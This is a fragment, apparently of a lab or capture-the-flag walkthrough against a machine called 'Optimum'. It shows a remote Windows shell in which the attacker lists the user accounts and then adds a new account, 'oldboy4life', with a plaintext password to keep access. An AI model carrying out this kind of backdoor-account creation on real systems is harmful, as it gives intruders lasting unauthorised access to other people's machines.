 192.168.1.15 10.10.14.84 10.129.189.113 - Optimum
C:\Users\kostas\Desktop>net user
net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest kostas
The command completed with one or more errors.
C:\Users\kostas\Desktop>net user oldboy4life oldboy4l123$ /add
net user oldboy4life oldboy4l123$ /add
net user oldboy4life oldboy4l123$ /add
The command completed successfully.
C:\Users\kostas\Desktop>net user
net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator Guest kostas
oldboy4life
The command completed with one or more errors.